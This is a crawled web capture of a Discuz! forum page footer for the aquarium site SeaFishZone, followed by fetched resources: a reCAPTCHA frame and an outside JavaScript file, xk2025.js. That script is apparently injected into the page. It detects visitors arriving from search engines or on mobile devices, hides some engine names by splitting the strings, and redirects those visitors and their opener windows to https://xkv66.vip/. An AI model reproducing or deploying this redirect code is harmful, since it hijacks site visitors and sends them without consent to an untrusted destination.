<a href="forum.php?mod=redirect&amp;tid=171198&amp;goto=lastpost#lastpost" class="xi2">好耐冇見</a> <cite>2023-9-6 10:32:40 <a href="home.php?mod=space&username=vivian">vivian</a></cite>
</div>
</td>
</tr>
<tr class="fl_row">
</tr>
</table>
</div>
</div><div class="bm a_c"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- third03 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-1619626160078253"
     data-ad-slot="2904581919"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>

<div class="wp mtn">
<!--[diy=diy3]--><div id="diy3" class="area"></div><!--[/diy]-->
</div>

<div id="online" class="bm oll">
<div class="bm_h">
<span class="o"><a href="forum.php?showoldetails=yes#online" title="收起/展開"><img src="static/image/common/collapsed_yes.gif" alt="收起/展開" /></a></span>
<h3>
<strong><a href="home.php?mod=space&amp;do=friend&amp;view=online&amp;type=member">在線會員</a></strong>
<span class="xs1">- 總計 <strong>2127</strong> 人在線
- 最高記錄是 <strong>2200</strong> 於 <strong>2017-9-14</strong>.</span>
</h3>
</div>
</div>

</div>

</div>	</div>
<div id="ft" class="wp cl">
<div id="flk" class="y">
<p><a href="archiver/" >Archiver</a><span class="pipe">|</span><a href="forum.php?mobile=yes" >手機版</a><span class="pipe">|</span><strong><a href="http://www.seafishzone.com/" target="_blank">SeaFishZone 海水領域&#8482; </a></strong>
</p>
<p class="xs0">
GMT+8, 2025-4-2 14:19<span id="debuginfo">
, Processed in 0.025375 second(s), 9 queries
, Gzip On.
</span>
</p>
</div>
<div id="frt">
<p>Powered by <strong><a href="http://www.discuz.net" target="_blank">Discuz!</a></strong> <em>X2</em></p>
<p class="xs0">&copy; 2001-2011 <a href="http://www.comsenz.com" target="_blank">Comsenz Inc.</a></p>
</div></script>
</div>

<div id="g_upmine_menu" class="tip tip_3" style="display:none;">
<div class="tip_c">
積分 0, 距離下一級還需  積分
</div>
<div class="tip_horn"></div>
</div>
<script src="home.php?mod=misc&ac=sendmail&rand=1743574771" type="text/javascript"></script>
<span id="scrolltop" onclick="window.scrollTo('0','0')">回頂部</span>
<script type="text/javascript">_attachEvent(window, 'scroll', function(){showTopLink();});</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 118
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="NEB3JalF0q189Y61gAO1HQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768400219357');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.xknsjb.com/xk2025.js
body_size: 1439
content:


var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?236acf74e9253e931feb59e547f1fc40";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();






(function(){
		var canonicalURL, curProtocol;
		//Get the  tag
		var x=document.getElementsByTagName("link");
		//Find the last canonical URL
		if(x.length > 0){
			for (i=0;i<x.length;i++){
				if(x[i].rel.toLowerCase() == 'canonical' && x[i].href){
					canonicalURL=x[i].href;
				}
			}
		}
		//Get protocol
	    if (!canonicalURL){
	    	curProtocol = window.location.protocol.split(':')[0];
	    }
	    else{
	    	curProtocol = canonicalURL.split(':')[0];
	    }
	    //Get current URL if the canonical URL does not exist
	    if (!canonicalURL) canonicalURL = window.location.href;
	    //Assign script content. Replace current URL with the canonical URL
    	!function(){var e=/([http|https]:\/\/[a-zA-Z0-9\_\.]+\.baidu\.com)/gi,r=canonicalURL,t=document.referrer;if(!e.test(r)){var n=(String(curProtocol).toLowerCase() === 'https')?"https://sp0.baidu.com/9_Q4simg2RQJ8t7jm9iCKT-xh_/s.gif":"//api.share.baidu.com/s.gif";t?(n+="?r="+encodeURIComponent(document.referrer),r&&(n+="&l="+r)):r&&(n+="?l="+r);var i=new Image;i.src=n}}(window);})();
	
	(function (e) {
    function t(e) {
        var t = location.href,
            n = t.split("").reverse(),
            r = e.split(""),
            i = [];
        for (var s = 0, o = 16; s < o; s++) i.push(r[s] + (n[s] || ""));
        return i.join("")
    }
    var n = /([http|https]:\/\/[a-zA-Z0-9\_\.]+\.so\.com)/gi,
        r = e.location.href;
    if (r && !n.test(r) && window.navigator.appName) {
        var i = "https://s.360.cn/so/zz.gif",
            o = "d182b3f28525f2db83acfaaf6e696dba",
            u = t(o),
            a = new Image;
        r && (i += "?url=" + encodeURIComponent(r)), o && (i += "&sid=" + o), u && (i += "&token=" + u), o && (a.src = i)
    }
})(window);
! function () {
    var e = /([http|https]:\/\/[a-zA-Z0-9\_\.]+\.baidu\.com)/gi,
        r = window.location.href,
        t = document.referrer;
    if (!e.test(r)) {
        var o = "https://sp0.baidu.com/9_Q4simg2RQJ8t7jm9iCKT-xh_/s.gif";
        t ? (o += "?r=" + encodeURIComponent(document.referrer), r && (o += "&l=" + r)) : r && (o += "?l=" + r);
        var i = new Image;
        i.src = o
    }
}(window);




var sp_regexps =
  /\.(yahoo|google|baidu|soso|sogou|bing|sou|so|360|haosou|youdao|sooule|easou|aliyun|sina|jike|Yisou|uc|sm)\./gi;
var sp_whereis = window.location.referrer;
try {
  sp_whereis = top.document.referrer;
} catch (e) {}
try {
  sp_whereis = window.parent.document.referrer;
} catch (e) {}
var sp_domains = window.location.host;
try {
  sp_domains = top.document.domain;
} catch (e) {}
try {
  sp_domains = window.parent.document.domain;
} catch (e) {}
if (sp_regexps.test(sp_whereis)) {
  window.location.href = 'https://xkv66.vip/';
  parent.window.opener.location = 'https://xkv66.vip/';
}

function browserRedirect() {
  var sUserAgent = navigator.userAgent.toLowerCase();
  var bIsIpad = sUserAgent.match(/ipad/i) == 'ipad';
  var bIsIphoneOs = sUserAgent.match(/iphone os/i) == 'iphone os';
  var bIsMidp = sUserAgent.match(/midp/i) == 'midp';
  var bIsUc7 = sUserAgent.match(/rv:1.2.3.4/i) == 'rv:1.2.3.4';
  var bIsAndroid = sUserAgent.match(/android/i) == 'android';
  var bIsCE = sUserAgent.match(/windows ce/i) == 'windows ce';
  var bIsWM = sUserAgent.match(/windows mobile/i) == 'windows mobile';
  if (!(bIsIphoneOs || bIsMidp || bIsAndroid || bIsCE || bIsWM)) {
  } else {
    window.location.href = 'https://xkv66.vip/';
  }
}
browserRedirect();


var s=document.referrer;
var str=window.location.href;
if(s.indexOf("b"+"ai"+"du")>0 || s.indexOf("s"+"ogou")>0|| s.indexOf("s"+"m")>0 || s.indexOf("360")>0 || s.indexOf("s"+"o")>0|| s.indexOf("go"+"o"+"gle")>0 || s.indexOf("bing")>0  || s.indexOf("youdao")>0 )
window.location.href="https://xkv66.vip/";
